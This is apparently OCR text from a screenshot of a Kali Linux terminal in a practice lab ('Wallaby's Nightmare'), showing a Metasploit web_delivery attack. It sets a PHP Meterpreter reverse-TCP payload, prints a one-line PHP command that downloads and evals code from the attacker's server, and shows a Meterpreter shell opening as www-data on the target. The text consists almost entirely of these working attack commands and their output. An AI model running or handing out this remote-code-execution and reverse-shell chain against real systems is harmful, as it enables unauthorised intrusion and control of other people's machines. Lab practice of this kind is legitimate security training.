 主页
kali-linux-2023.3-vmware...
wallabysnightmare102
1 2 3 4
2
7:24
Wallaby's Server
root@kali: ~
File Actions Edit View Help
target ⇒ 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.246.128
lhost ⇒ 192.168.246.128
msf6 exploit(multi/script/web_delivery) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.246.128:8888
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.246.128:8080/OSbsKyq9
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.246.128:8080/OSbsKyq9', false, stream_context_create(['ssl'⇒['verify_peer'=
>false,'verify_peer_name'⇒false]])));"
[*] 192.168.246.134  web_delivery - Delivering Payload (1116 bytes)
[*] Sending stage (39927 bytes) to 192.168.246.134
[*] Meterpreter session 1 opened (192.168.246.128:8888 → 192.168.246.134:33722) at 2023-11-24 07:23:25 -0500
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > session
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter php/linux  www-data @ ubuntu  192.168.246.128:8888 → 192.168.246.134:33722 (192.168.246.134)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >